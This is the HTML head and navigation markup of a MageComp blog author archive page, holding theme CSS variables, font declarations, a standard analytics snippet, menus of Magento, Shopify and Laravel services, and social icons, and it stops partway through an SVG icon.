	--cs-font-menu-size: 1rem;
	--cs-font-menu-weight: 600;
	--cs-font-menu-style: normal;
	--cs-font-menu-letter-spacing: -0.03em;
	--cs-font-menu-text-transform: none;
	--cs-font-menu-line-height: 1.2;

	/* Submenu Font */
	/* Used for submenu elements. */
	--cs-font-submenu-family: DM Sans;
	--cs-font-submenu-size: 1rem;
	--cs-font-submenu-weight: 600;
	--cs-font-submenu-style: normal;
	--cs-font-submenu-letter-spacing: -0.03em;
	--cs-font-submenu-text-transform: none;
	--cs-font-submenu-line-height: 1.2;

	/* Footer Menu */
	--cs-font-footer-menu-family: DM Sans;
	--cs-font-footer-menu-size: 0.75rem;
	--cs-font-footer-menu-weight: 800;
	--cs-font-footer-menu-style: normal;
	--cs-font-footer-menu-letter-spacing: 0.1em;
	--cs-font-footer-menu-text-transform: uppercase;
	--cs-font-footer-menu-line-height: 1.2;

	/* Footer Submenu Font */
	--cs-font-footer-submenu-family: DM Sans;
	--cs-font-footer-submenu-size: 1rem;
	--cs-font-footer-submenu-weight: 600;
	--cs-font-footer-submenu-style: normal;
	--cs-font-footer-submenu-letter-spacing: -0.03em;
	--cs-font-footer-submenu-text-transform: none;
	--cs-font-footer-submenu-line-height: 1.2;
}

/*# sourceURL=csco-styles-inline-css */</style><style type="text/css">@font-face {font-family:DM Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/dm-sans/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:DM Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/dm-sans/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style><style id='cs-customizer-output-styles-inline-css'>:root{--cs-light-primary-color:#29294B;--cs-dark-primary-color:#FFFFFF;--cs-light-secondary-color:#696981;--cs-dark-secondary-color:#CDCDCD;--cs-light-accent-color:#5955D1;--cs-dark-accent-color:#FFFFFF;--cs-light-site-background-start:#FDFDFF;--cs-dark-site-background-start:#1C1C1C;--cs-light-site-background-end:#F8F7FF;--cs-dark-site-background-end:#1C1C1C;--cs-light-layout-background:#FFFFFF;--cs-dark-layout-background:#222222;--cs-light-offcanvas-background:#FFFFFF;--cs-dark-offcanvas-background:#222222;--cs-light-header-background:#FDFDFF;--cs-dark-header-background:#1C1C1C;--cs-light-header-submenu-background:#FFFFFF;--cs-dark-header-submenu-background:#222222;--cs-light-header-highlight-background:#F2F2F6;--cs-dark-header-highlight-background:#3D3D3D;--cs-light-input-background:#FFFFFF;--cs-dark-input-background:#222222;--cs-light-input-color:#29294B;--cs-dark-input-color:#FFFFFF;--cs-light-button-background-start:#9895FF;--cs-dark-button-background-start:#434343;--cs-light-button-background-end:#514DCC;--cs-dark-button-background-end:#0F0F0F;--cs-light-button-color:#FFFFFF;--cs-dark-button-color:#FFFFFF;--cs-light-button-hover-background-start:#8E8BFF;--cs-dark-button-hover-background-start:#383838;--cs-light-button-hover-background-end:#4440B4;--cs-dark-button-hover-background-end:#010101;--cs-light-button-hover-color:#FFFFFF;--cs-dark-button-hover-color:#FFFFFF;--cs-light-border-color:#E1E1E8;--cs-dark-border-color:#2E2E2E;--cs-heading-1-font-size:3.25rem;--cs-heading-2-font-size:2.625rem;--cs-heading-3-font-size:2.0625rem;--cs-heading-4-font-size:1.5rem;--cs-heading-5-font-size:1.3125rem;--cs-heading-6-font-size:1.125rem;--cs-header-initial-height:88px;--cs-header-height:88px;--cs-header-border-width:0px;--cs-hero-slider-delay-ms:5000;}:root, [data-scheme="light"]{--cs-light-overlay-background-rgb:0,0,0;}:root, [data-scheme="dark"]{--cs-dark-overlay-background-rgb:0,0,0;}.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:3;}.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:48px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:3;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:48px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:48px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}@media (max-width: 991.98px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:2;}.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:38px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:2;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:38px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:38px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}}@media (max-width: 767.98px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:1;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:1;}}@media (max-width: 575.98px){.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:40px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}}
/*# sourceURL=cs-customizer-output-styles-inline-css */</style> <script defer id="web-worker-offloading-js-before" src="[data-uri]"></script> <script defer id="web-worker-offloading-js-after" src="[data-uri]"></script> 
 <script type="text/partytown" src="https://www.googletagmanager.com/gtag/js?id=G-ZYFFEV10VE" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after" type="text/partytown">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["magecomp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZYFFEV10VE");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, web-worker-offloading, webp-uploads"><meta name="generator" content="web-worker-offloading 0.2.0"><meta name="generator" content="webp-uploads 2.6.1"><meta name="google-site-verification" content="7kpylicCxsPM_NVOOEYmtmVLaNutb5zRbju1YpX5YgU"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"><link rel="icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-32x32.png" sizes="32x32" /><link rel="icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-180x180.png" /><meta name="msapplication-TileImage" content="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-270x270.png" /><style id="wp-custom-css">/* New version of theme : Updated 7-11-25 */
.wp-block-latest-comments__comment-link{
	background: none !important;
}

.wp-block-latest-comments__comment-author{
	background: none !important;
}

@media (min-width: 768px) {
    .cs-footer__nav {
        flex-wrap: nowrap;
    }
}</style></head><body data-rsssl=1 class="archive paged author author-gauravjain author-3 wp-embed-responsive paged-60 author-paged-60 wp-theme-revision cs-page-layout-disabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-last" data-scheme='auto'><div class="cs-site-overlay"></div><div class="cs-offcanvas"><div class="cs-offcanvas__header"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div><nav class="cs-offcanvas__nav"> <span class="cs-offcanvas__toggle" role="button" aria-label="Close mobile menu button"><i class="cs-icon cs-icon-x"></i></span></nav></div><aside class="cs-offcanvas__sidebar"><div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area"><div class="widget widget_nav_menu"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#">Blog Categories</a><ul class="sub-menu"><li id="menu-item-31385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31385"><a href="https://magecomp.com/blog/category/magento-2/" data-wpel-link="internal" target="_blank" rel="follow">Magento 2</a></li><li id="menu-item-31389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389"><a href="https://magecomp.com/blog/category/magento-news/" data-wpel-link="internal" target="_blank" rel="follow">Magento News</a></li><li id="menu-item-30691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30691"><a href="https://magecomp.com/blog/category/hyva-case-study/" data-wpel-link="internal" target="_blank" rel="follow">Hyvä Case Study</a></li><li id="menu-item-31388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31388"><a href="https://magecomp.com/blog/category/laravel/" data-wpel-link="internal" target="_blank" rel="follow">Laravel</a></li><li id="menu-item-31393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31393"><a href="https://magecomp.com/blog/category/shopify/" data-wpel-link="internal" target="_blank" rel="follow">Shopify</a></li><li id="menu-item-31387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31387"><a href="https://magecomp.com/blog/category/shopify-tutorials/" data-wpel-link="internal" target="_blank" rel="follow">Shopify Tutorials</a></li><li id="menu-item-31394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394"><a href="https://magecomp.com/blog/category/remix/" data-wpel-link="internal" target="_blank" rel="follow">Remix</a></li><li id="menu-item-31386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31386"><a href="https://magecomp.com/blog/category/general/" data-wpel-link="internal" target="_blank" rel="follow">General</a></li><li id="menu-item-31390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390"><a href="https://magecomp.com/blog/category/extensions-release-updates/" data-wpel-link="internal" target="_blank" rel="follow">Extensions Release/Updates</a></li><li id="menu-item-31391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31391"><a href="https://magecomp.com/blog/category/how-to-magento/" data-wpel-link="internal" target="_blank" rel="follow">How To</a></li><li id="menu-item-31392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392"><a href="https://magecomp.com/blog/category/magecomp/" data-wpel-link="internal" target="_blank" rel="follow">MageComp</a></li></ul></li><li id="menu-item-30600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30600"><a href="#">Services</a><ul class="sub-menu"><li id="menu-item-30698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30698"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Magento</a><ul class="sub-menu"><li id="menu-item-30699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30699"><a href="https://magecomp.com/services/hyva-theme-development/" data-wpel-link="exclude">Hyvä Theme Development</a></li><li id="menu-item-30700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30700"><a href="https://magecomp.com/services/hire-magento-programmer/" data-wpel-link="exclude">Hire Magento Programmer</a></li><li id="menu-item-30701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://magecomp.com/services/magento-upgrade-services/" data-wpel-link="exclude">Magento Upgrade Services</a></li><li id="menu-item-42393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42393"><a href="https://magecomp.com/services/magento-support/" data-wpel-link="exclude">Magento Support and Maintenance</a></li></ul></li><li id="menu-item-42394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42394"><a href="#">Adobe Commerce</a><ul class="sub-menu"><li id="menu-item-42395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42395"><a href="https://magecomp.com/services/adobe-commerce-development/" data-wpel-link="exclude">Adobe Commerce Development</a></li><li id="menu-item-42396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42396"><a href="https://magecomp.com/services/adobe-experience-manager-services/" data-wpel-link="exclude">Adobe Experience Manager</a></li></ul></li><li id="menu-item-30702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30702"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Shopify</a><ul class="sub-menu"><li id="menu-item-41212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41212"><a href="https://apps.shopify.com/partners/themagecomp" data-wpel-link="exclude">Shopify Apps</a></li><li id="menu-item-30703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://magecomp.com/services/shopify-development-service/" data-wpel-link="exclude">Shopify Development Service</a></li><li id="menu-item-30704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://magecomp.com/services/expert-shopify-developers/" data-wpel-link="exclude">Expert Shopify Developers</a></li><li id="menu-item-30705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30705"><a href="https://magecomp.com/services/shopify-seo/" data-wpel-link="exclude">Shopify SEO</a></li></ul></li><li id="menu-item-30715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30715"><a href="#">Mobile App</a><ul class="sub-menu"><li id="menu-item-41209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41209"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude">Magento Mobile App</a></li><li id="menu-item-41210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41210"><a href="https://magecomp.com/services/shopify-mobile-app-builder/" data-wpel-link="exclude">Shopify Mobile App</a></li></ul></li><li id="menu-item-30708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30708"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Laravel</a><ul class="sub-menu"><li id="menu-item-30710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30710"><a href="https://magecomp.com/services/laravel-development-services/" data-wpel-link="exclude">Laravel Development Services</a></li><li id="menu-item-32397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32397"><a href="https://magecomp.com/services/hire-laravel-developer/" data-wpel-link="exclude">Hire Laravel Developer</a></li></ul></li><li id="menu-item-30719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30719"><a href="https://seo.magecomp.com/" data-wpel-link="exclude">Digital Marketing</a></li><li id="menu-item-42397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42397"><a href="#">WordPress</a><ul class="sub-menu"><li id="menu-item-42400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42400"><a href="https://magecomp.com/services/woocommerce-developer/" data-wpel-link="exclude">Hire WooCommerce Developers</a></li><li id="menu-item-42401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42401"><a href="https://magecomp.com/services/woocommerce-development/" data-wpel-link="exclude">WooCommerce Development Services</a></li></ul></li><li id="menu-item-42399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42399"><a href="#">Whatsapp</a></li></ul></li><li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://magecomp.com/blog/write-for-us/" data-wpel-link="internal" target="_blank" rel="follow">Write for Us</a></li><li id="menu-item-31779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31779"><a href="https://magecomp.com/services/about-us/" data-wpel-link="exclude">About</a></li><li id="menu-item-31418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31418"><a href="https://magecomp.com/contact" data-wpel-link="exclude">Contact Us</a></li></ul></div></div><div class="cs-offcanvas__bottombar"><div class="cs-social"> <a class="cs-social__link" href="https://www.facebook.com/theMageComp" target="_blank" title="Facebook" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 2C6.477 2 2 6.477 2 12C2 16.991 5.657 21.128 10.438 21.879V14.89H7.898V12H10.438V9.797C10.438 7.291 11.93 5.907 14.215 5.907C15.309 5.907 16.453 6.102 16.453 6.102V8.562H15.193C13.95 8.562 13.563 9.333 13.563 10.124V12H16.336L15.893 14.89H13.563V21.879C18.343 21.129 22 16.99 22 12C22 6.477 17.523 2 12 2Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://x.com/theMageComp" target="_blank" title="X" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M13.8999 10.472L21.3326 2.02222H19.5713L13.1175 9.35906L7.96285 2.02222H2.01758L9.81242 13.1168L2.01758 21.9777H3.77899L10.5944 14.2298L16.0381 21.9777H21.9834L13.8995 10.472H13.8999ZM11.4874 13.2146L10.6977 12.1098L4.41365 3.31901H7.11908L12.1903 10.4135L12.9801 11.5182L19.5722 20.7399H16.8667L11.4874 13.215V13.2146Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.instagram.com/themagecomp/" target="_blank" title="Instagram" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M7.85844 2.06995C6.79443 2.12015 6.06783 2.28995 5.43263 2.53955C4.77523 2.79575 4.21802 3.13955 3.66362 3.69596C3.10922 4.25236 2.76782 4.80996 2.51342 5.46836C2.26722 6.10497 2.10042 6.83217 2.05342 7.89677C2.00642 8.96138 1.99602 9.30358 2.00122 12.0192C2.00642 14.7348 2.01842 15.0752 2.07002 16.142C2.12082 17.2058 2.29002 17.9322 2.53962 18.5676C2.79622 19.225 3.13962 19.782 3.69622 20.3366C4.25282 20.8912 4.81003 21.2318 5.47003 21.4866C6.10603 21.7324 6.83343 21.9 7.89784 21.9466C8.96224 21.9932 9.30484 22.004 12.0197 21.9988C14.7345 21.9936 15.0763 21.9816 16.1429 21.931C17.2095 21.8804 17.9321 21.71 18.5677 21.4616C19.2251 21.2044 19.7825 20.8616 20.3367 20.3048C20.8909 19.748 21.2321 19.19 21.4863 18.5312C21.7327 17.8952 21.9001 17.1678 21.9463 16.1042C21.9929 15.0368 22.0039 14.696 21.9987 11.9808C21.9935 9.26558 21.9813 8.92518 21.9307 7.85877C21.8801 6.79237 21.7107 6.06817 21.4613 5.43236C21.2043 4.77496 20.8613 4.21836 20.3049 3.66336C19.7485 3.10835 19.1901 2.76735 18.5315 2.51375C17.8951 2.26755 17.1681 2.09975 16.1037 2.05375C15.0393 2.00775 14.6967 1.99595 11.9809 2.00115C9.26504 2.00635 8.92504 2.01795 7.85844 2.06995ZM7.97524 20.1476C7.00023 20.1052 6.47083 19.9432 6.11803 19.8076C5.65083 19.6276 5.31803 19.41 4.96643 19.0618C4.61483 18.7136 4.39882 18.3796 4.21642 17.9134C4.07942 17.5606 3.91442 17.0318 3.86882 16.0568C3.81922 15.003 3.80882 14.6866 3.80302 12.0168C3.79722 9.34698 3.80742 9.03098 3.85362 7.97677C3.89522 7.00257 4.05822 6.47257 4.19362 6.11997C4.37362 5.65216 4.59043 5.31996 4.93943 4.96856C5.28843 4.61716 5.62143 4.40076 6.08803 4.21836C6.44043 4.08076 6.96923 3.91716 7.94384 3.87076C8.99844 3.82076 9.31444 3.81076 11.9839 3.80496C14.6533 3.79916 14.9701 3.80916 16.0251 3.85556C16.9993 3.89796 17.5295 4.05936 17.8817 4.19556C18.3491 4.37556 18.6817 4.59176 19.0331 4.94136C19.3845 5.29096 19.6011 5.62276 19.7835 6.09037C19.9213 6.44177 20.0849 6.97037 20.1309 7.94557C20.1811 9.00018 20.1925 9.31638 20.1973 11.9856C20.2021 14.6548 20.1927 14.9718 20.1465 16.0256C20.1039 17.0006 19.9423 17.5302 19.8065 17.8834C19.6265 18.3504 19.4095 18.6834 19.0603 19.0346C18.7111 19.3858 18.3785 19.6022 17.9117 19.7846C17.5597 19.922 17.0303 20.086 16.0565 20.1324C15.0019 20.182 14.6859 20.1924 12.0155 20.1982C9.34504 20.204 9.03004 20.1932 7.97544 20.1476M16.1275 6.65537C16.1279 6.89272 16.1986 7.12463 16.3308 7.32176C16.463 7.51888 16.6507 7.67238 16.8702 7.76283C17.0896 7.85327 17.331 7.87661 17.5637 7.82989C17.7964 7.78317 18.01 7.66848 18.1776 7.50034C18.3451 7.3322 18.459 7.11815 18.5049 6.88527C18.5507 6.65239 18.5265 6.41113 18.4352 6.19202C18.344 5.97291 18.1898 5.78578 17.9922 5.65429C17.7946 5.52281 17.5624 5.45289 17.3251 5.45336C17.0069 5.454 16.702 5.58098 16.4774 5.80639C16.2528 6.0318 16.1269 6.33718 16.1275 6.65537ZM6.86543 12.01C6.87103 14.846 9.17424 17.1398 12.0097 17.1344C14.8451 17.129 17.1405 14.826 17.1351 11.99C17.1297 9.15398 14.8259 6.85957 11.9901 6.86517C9.15424 6.87077 6.86003 9.17438 6.86543 12.01ZM8.66664 12.0064C8.66534 11.3471 8.85956 10.7022 9.22476 10.1533C9.58995 9.60444 10.1097 9.17616 10.7183 8.92265C11.3269 8.66915 11.997 8.60181 12.6439 8.72915C13.2908 8.85649 13.8853 9.17279 14.3524 9.63805C14.8196 10.1033 15.1382 10.6966 15.2681 11.343C15.398 11.9894 15.3333 12.6597 15.0822 13.2693C14.8311 13.8789 14.4049 14.4004 13.8575 14.7677C13.31 15.1351 12.6659 15.3319 12.0067 15.3332C11.5689 15.3341 11.1352 15.2488 10.7304 15.0821C10.3257 14.9154 9.95768 14.6706 9.64752 14.3617C9.33736 14.0527 9.0911 13.6857 8.9228 13.2816C8.7545 12.8775 8.66745 12.4442 8.66664 12.0064Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.linkedin.com/company/magecomp" target="_blank" title="Linkedin" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path fill-rule="evenodd" clip-rule="evenodd" d="M3.66667 2C2.74619 2 2 2.74619 2 3.66667V20.3333C2 21.2538 2.74619 22 3.66667 22H20.3333C21.2538 22 22 21.2538 22 20.3333V3.66667C22 2.74619 21.2538 2 20.3333 2H3.66667ZM8.13418 6.44747C8.14043 7.50997 7.34512 8.16466 6.40137 8.15997C5.5123 8.15528 4.7373 7.44747 4.74199 6.44903C4.74668 5.50997 5.48887 4.75528 6.45293 4.77716C7.43106 4.79903 8.14043 5.51622 8.13418 6.44747ZM12.3108 9.51307H9.51079H9.50922V19.024H12.4686V18.8021C12.4686 18.38 12.4682 17.9578 12.4679 17.5354C12.467 16.409 12.466 15.2813 12.4718 14.1552C12.4733 13.8818 12.4858 13.5974 12.5561 13.3364C12.8201 12.3614 13.6968 11.7318 14.6749 11.8866C15.303 11.9849 15.7186 12.349 15.8936 12.9412C16.0014 13.3114 16.0499 13.7099 16.0546 14.0959C16.0672 15.2599 16.0654 16.4239 16.0637 17.588C16.063 17.9989 16.0623 18.41 16.0623 18.8209V19.0224H19.0311V18.7943C19.0311 18.2921 19.0309 17.79 19.0306 17.2879C19.03 16.0329 19.0293 14.7779 19.0327 13.5224C19.0342 12.9552 18.9733 